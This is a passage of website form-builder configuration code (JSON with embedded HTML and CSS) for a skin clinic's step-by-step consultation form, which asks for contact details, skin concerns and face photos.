class=\"gfb__dropzone--placeholder--title\"\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"105321-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eUPLOAD HERE\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-105321-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-105321-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-105321-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"105321-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='datetime' data-element-id='datetime-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"105321-datetime-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"When Is The Best Time To Contact You?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"When Is The Best Time To Contact You?\"\u003eWhen Is The Best Time To Contact You?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput \n            type=\"text\" \n            autocomplete=\"off\"\n             \n            data-type=\"datetime\" \n            class=\"flat_rounded-input\" \n            id=\"105321-datetime-1\" \n            name=\"datetime-1\" \n            placeholder=\"\" \n             \n            data-format=\"date-and-time\" \n             \n            dataDateFormat=\"Y-m-d\" \n            dataTimeFormat=\"12h\" \n            \n        \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"105321-datetime-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you soon!\u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\n\n\n\n\u003cdiv class=\"floating-button circle \" onclick=\"Globo.FormBuilder.showFloatingForm(this)\"\u003e\n    \u003cdiv class=\"fabLabel\"\u003e\n        \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \n    \u003c\/div\u003e\n\u003c\/div\u003e\n\n\u003cdiv class=\"overlay\" onclick=\"Globo.FormBuilder.hideFloatingForm(this)\"\u003e\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[105321];
      
    
      
      
      
      window.Globo.FormBuilder.forms[111570] = {"111570":{"elements":[{"id":"group-1","type":"group","label":"Page 1","description":{"en":""},"elements":[{"id":"text-1","type":"text","label":{"en":"First Name","vi":"Your Name"},"placeholder":{"en":"First Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50},{"id":"text","type":"text","label":{"en":"Last Name","vi":"Your Name"},"placeholder":{"en":"Last Name","vi":"Your Name"},"description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false},{"id":"email","type":"email","label":"Email","placeholder":"Email","description":null,"hideLabel":false,"required":true,"columnWidth":50,"conditionalField":false,"displayType":"show","displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"phone-1","type":"phone","label":{"en":"Phone","vi":"Phone"},"placeholder":"","description":"","validatePhone":false,"onlyShowFlag":false,"defaultCountryCode":"auto","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":true,"displayRules":[{"field":"","relation":"equal","condition":""}]},{"id":"select-1","type":"select","label":{"en":"Primary skin concern"},"placeholder":"Please select","options":[{"label":{"en":"Acne"},"value":"Acne"},{"label":{"en":"Ageing"},"value":"Ageing"},{"label":{"en":"Melasma"},"value":"Melasma"},{"label":{"en":"Pigmentation"},"value":"Pigmentation"},{"label":{"en":"Redness \/ Rosacea"},"value":"Redness \/ Rosacea"},{"label":{"en":"Sagging Skin"},"value":"Sagging Skin"},{"label":{"en":"Sensitive Skin"},"value":"Sensitive Skin"},{"label":{"en":"Wrinkles"},"value":"Wrinkles"},{"label":{"en":"Other"},"value":"Other"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"select-2","type":"select","label":{"en":"How long have you had this concern?"},"placeholder":"Please select","options":[{"label":{"en":"Days"},"value":"Days"},{"label":{"en":"Weeks"},"value":"Weeks"},{"label":{"en":"Months"},"value":"Months"},{"label":{"en":"1 year+"},"value":"1 year+"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"select-3","type":"select","label":{"en":"Have you tried any treatments before?"},"placeholder":"Please select","options":[{"label":{"en":"Yes"},"value":"Yes"},{"label":{"en":"No"},"value":"No"}],"defaultOption":"","description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-2","type":"text","label":{"en":"If yes, please name the treatments?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"text-3","type":"text","label":{"en":"Any known allergies or skin conditions?"},"placeholder":"","description":"","limitCharacters":false,"characters":100,"hideLabel":false,"keepPositionLabel":false,"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"hidden":true},{"id":"textarea","type":"textarea","label":{"en":"Any further details or treatment(s) of interest?"},"placeholder":"Message","description":null,"hideLabel":false,"required":false,"columnWidth":50,"conditionalField":false,"hidden":false},{"id":"heading-1","type":"heading","heading":{"en":"PHOTO UPLOAD (RECOMMENDED)"},"caption":{"en":"Your photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options."},"columnWidth":100,"displayType":"show","displayDisjunctive":false,"conditionalField":false},{"id":"file2-3","type":"file2","label":{"en":"Left Side"},"button-text":"Browse file","placeholder":{"en":"Left Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-2","type":"file2","label":{"en":"Right Side"},"button-text":"Browse file","placeholder":{"en":"Right Side"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-1","type":"file2","label":{"en":"Front Facing"},"button-text":"Browse file","placeholder":{"en":"Front"},"hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false},{"id":"file2-4","type":"file2","label":{"en":"Area of Concern"},"button-text":"Browse file","placeholder":"Choose file or drag here","hint":"Supported format: JPG, JPEG, PNG, GIF, SVG.","allowed-multiple":false,"allowed-extensions":["jpg","jpeg","png","gif","svg"],"description":{"en":""},"hideLabel":false,"keepPositionLabel":false,"columnWidth":50,"displayType":"show","displayDisjunctive":false,"conditionalField":false,"required":false}]}],"errorMessage":{"required":"{{ label | capitalize }} is required","minSelections":"Please choose at least {{ min_selections }} options","maxSelections":"Please choose at maximum of {{ max_selections }} options","exactlySelections":"Please choose exactly {{ exact_selections }} options","invalid":"Invalid","invalidName":"Invalid name","invalidEmail":"Email address is invalid","restrictedEmailDomain":"This email domain is restricted","invalidURL":"Invalid url","invalidPhone":"Invalid phone","invalidNumber":"Invalid number","invalidPassword":"Invalid password","confirmPasswordNotMatch":"Confirmed password doesn't match","customerAlreadyExists":"Customer already exists","keyAlreadyExists":"Data already exists","fileSizeLimit":"File size limit","fileNotAllowed":"File not allowed","requiredCaptcha":"Required captcha","requiredProducts":"Please select product","limitQuantity":"The number of products left in stock has been exceeded","shopifyInvalidPhone":"phone - Enter a valid phone number to use this delivery method","shopifyPhoneHasAlready":"phone - Phone has already been taken","shopifyInvalidProvice":"addresses.province - is not valid","otherError":"Something went wrong, please try again"},"appearance":{"layout":"boxed","width":"1000","style":"flat_rounded","mainColor":"rgba(46,78,73,1)","floatingIcon":"\u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"envelope\" class=\"svg-inline--fa fa-envelope fa-w-16\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 512 512\"\u003e\u003cpath fill=\"currentColor\" d=\"M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e","floatingText":null,"displayOnAllPage":false,"formType":"normalForm","background":"color","backgroundColor":"#fff","descriptionColor":"#6c757d","headingColor":"#000","labelColor":"#1c1c1c","optionColor":"#000","paragraphBackground":"#fff","paragraphColor":"#000","theme_design":false,"font":{"family":"Almarai","variant":"regular"},"colorScheme":{"solidButton":{"red":0,"green":40,"blue":63},"solidButtonLabel":{"red":255,"green":255,"blue":255},"text":{"red":28,"green":28,"blue":28},"outlineButton":{"red":0,"green":40,"blue":63},"background":{"red":255,"green":255,"blue":255}},"backgroundImage":null,"fontSize":"medium","imageLayout":"none"},"afterSubmit":{"fpxTrackerName":"Doctors_Ads_form_submission","action":"clearForm","title":"Thanks for getting in touch!","message":{"en":"\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e"},"redirectUrl":null,"enableFpx":true},"footer":{"description":null,"previousText":"Previous","nextText":"Next","submitText":{"en":"SUBMIT"},"submitFullWidth":false,"submitAlignment":"center"},"header":{"active":true,"title":{"en":""},"description":{"en":"\u003cp class=\"ql-align-center\"\u003eTo arrange your appointment, please fill out the form below. This helps our team give you a call back and schedule your visit.\u003c\/p\u003e"},"headerAlignment":"center"},"isStepByStepForm":true,"publish":{"requiredLogin":false,"requiredLoginMessage":"Please \u003ca href='\/account\/login' title='login'\u003elogin\u003c\/a\u003e to continue"},"reCaptcha":{"enable":false},"html":"\n\u003cdiv class=\"globo-form boxed-form globo-form-id-111570 \" data-locale=\"en\" \u003e\n\n\u003cstyle\u003e\n\n\n    \n        \n        @import url('https:\/\/fonts.googleapis.com\/css?family=Almarai:ital,wght@0,400');\n    \n\n    :root .globo-form-app[data-id=\"111570\"]{\n        \n        --gfb-color-solidButton: 0,40,63;\n        --gfb-color-solidButtonColor: rgb(var(--gfb-color-solidButton));\n        --gfb-color-solidButtonLabel: 255,255,255;\n        --gfb-color-solidButtonLabelColor: rgb(var(--gfb-color-solidButtonLabel));\n        --gfb-color-text: 28,28,28;\n        --gfb-color-textColor: rgb(var(--gfb-color-text));\n        --gfb-color-outlineButton: 0,40,63;\n        --gfb-color-outlineButtonColor: rgb(var(--gfb-color-outlineButton));\n        --gfb-color-background: 255,255,255;\n        --gfb-color-backgroundColor: rgb(var(--gfb-color-background));\n        \n        --gfb-main-color: rgba(46,78,73,1);\n        --gfb-primary-color: var(--gfb-color-solidButtonColor, var(--gfb-main-color));\n        --gfb-primary-text-color: var(--gfb-color-solidButtonLabelColor, #FFF);\n        --gfb-form-width: 1000px;\n        --gfb-font-family: inherit;\n        --gfb-font-style: inherit;\n        --gfb--image: 40%;\n        --gfb-image-ratio-draft: var(--gfb--image);\n        --gfb-image-ratio: var(--gfb-image-ratio-draft);\n        \n        \n        --gfb-font-family: \"Almarai\";\n        --gfb-font-weight: normal;\n        --gfb-font-style: normal;\n        \n        --gfb-bg-temp-color: #FFF;\n        --gfb-bg-position: ;\n        \n            --gfb-bg-temp-color: #fff;\n        \n        --gfb-bg-color: var(--gfb-color-backgroundColor, var(--gfb-bg-temp-color));\n        \n    }\n    \n.globo-form-id-111570 .globo-form-app{\n    max-width: 1000px;\n    width: -webkit-fill-available;\n    \n    background-color: var(--gfb-bg-color);\n    \n    \n}\n\n.globo-form-id-111570 .globo-form-app .globo-heading{\n    color: var(--gfb-color-textColor, #000)\n}\n\n\n.globo-form-id-111570 .globo-form-app .header {\n    text-align:center;\n}\n\n\n.globo-form-id-111570 .globo-form-app .globo-description,\n.globo-form-id-111570 .globo-form-app .header .globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label,\n.globo-form-id-111570 .globo-form-app .globo-form-control label.globo-label span.label-content{\n    color: var(--gfb-color-textColor, #1c1c1c);\n    text-align: left;\n}\n.globo-form-id-111570 .globo-form-app .globo-label.globo-position-label{\n    height: 20px !important;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .help-text.globo-description,\n.globo-form-id-111570 .globo-form-app .globo-form-control span.globo-description{\n    --gfb-color-description: rgba(var(--gfb-color-text), 0.8);\n    color: var(--gfb-color-description, #6c757d);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .globo-option,\n.globo-form-id-111570 .globo-form-app .globo-form-control .radio-wrapper .globo-option\n{\n    color: var(--gfb-color-textColor, #1c1c1c);\n}\n.globo-form-id-111570 .globo-form-app .footer,\n.globo-form-id-111570 .globo-form-app .gfb__footer{\n    text-align:center;\n}\n.globo-form-id-111570 .globo-form-app .footer button,\n.globo-form-id-111570 .globo-form-app .gfb__footer button{\n    border:1px solid var(--gfb-primary-color);\n    \n}\n.globo-form-id-111570 .globo-form-app .footer button.submit,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.submit\n.globo-form-id-111570 .globo-form-app .footer button.checkout,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.checkout,\n.globo-form-id-111570 .globo-form-app .footer button.action.loading .spinner,\n.globo-form-id-111570 .globo-form-app .gfb__footer button.action.loading .spinner{\n    background-color: var(--gfb-primary-color);\n    color : #ffffff;\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"far\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M528.1 171.5L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6zM388.6 312.3l23.7 138.4L288 385.4l-124.3 65.3 23.7-138.4-100.6-98 139-20.2 62.2-126 62.2 126 139 20.2-100.6 98z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset\u003einput:checked ~ label:before {\n    content: url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e');\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover:before,\n.globo-form-id-111570 .globo-form-app .globo-form-control .star-rating\u003efieldset:not(:checked)\u003elabel:hover ~ label:before{\n    content : url('data:image\/svg+xml; utf8, \u003csvg aria-hidden=\"true\" focusable=\"false\" data-prefix=\"fas\" data-icon=\"star\" class=\"svg-inline--fa fa-star fa-w-18\" role=\"img\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 576 512\"\u003e\u003cpath fill=\"rgba(46,78,73,1)\" d=\"M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z\"\u003e\u003c\/path\u003e\u003c\/svg\u003e')\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input:checked ~ .checkbox-label:before {\n    border-color: var(--gfb-primary-color);\n    box-shadow: 0 4px 6px rgba(50,50,93,0.11), 0 1px 3px rgba(0,0,0,0.08);\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .step.-completed .step__number,\n.globo-form-id-111570 .globo-form-app .line.-progress,\n.globo-form-id-111570 .globo-form-app .line.-start{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .checkmark__check,\n.globo-form-id-111570 .globo-form-app .checkmark__circle{\n    stroke: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .floating-button{\n    background-color: var(--gfb-primary-color);\n}\n.globo-form-id-111570 .globo-form-app .globo-form-control .checkbox-wrapper .checkbox-input ~ .checkbox-label:before,\n.globo-form-app .globo-form-control .radio-wrapper .radio-input ~ .radio-label:after{\n    border-color : var(--gfb-primary-color);\n}\n.globo-form-id-111570 .flatpickr-day.selected, \n.globo-form-id-111570 .flatpickr-day.startRange, \n.globo-form-id-111570 .flatpickr-day.endRange, \n.globo-form-id-111570 .flatpickr-day.selected.inRange, \n.globo-form-id-111570 .flatpickr-day.startRange.inRange, \n.globo-form-id-111570 .flatpickr-day.endRange.inRange, \n.globo-form-id-111570 .flatpickr-day.selected:focus, \n.globo-form-id-111570 